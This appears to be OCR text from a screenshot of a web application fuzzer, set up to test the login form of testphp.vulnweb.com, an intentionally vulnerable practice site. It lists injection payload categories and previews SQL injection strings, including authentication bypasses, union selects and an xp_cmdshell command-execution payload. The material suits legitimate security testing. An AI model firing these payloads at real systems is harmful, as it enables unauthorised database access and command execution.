 Fuzzer
Add Payload
Fuzz Locations
Options
Type:
File Fuzzers
Files:
Find Next
Find Previous
Header: Text
Body: Text
MySQL/MS SQL Common Injection
Oracle SQL Injection
Passive SQL Injection
SQL Injection
XPath Injection
XSS XML Injection
Integer Overflows
LDAP Injection
Number Systems
O/S Variables
POST http://testphp.vulnwe
host: testphp.vulnweb.com
Connection: keep-alive
Content-Length: 16
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="
134"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Wind
Origin: https://testphp.v
Content-Type: application
Upgrade-Insecure-Requests
User-Agent: Mozilla/5.0 (
(KHTML, like Gecko) Chrom
uname=ad&pass=ad
Payloads Preview:
4: a' or 1=1; --
5: @
6: ?
7: ' and 1=0) union all
8: ? or 1=1 --
9: x' and userid is NULL; --
10: x' and email is NULL; --
11: anything' or 'x'='x
12: x' and 1=(select count(*) from tabname); --
13: x' and members.email is NULL; --
14: x' or full_name like '%bob%
15: 23 or 1=1; --
16: '; exec master..xp_cmdshell 'ping 172.10.1.255
Cancel
Add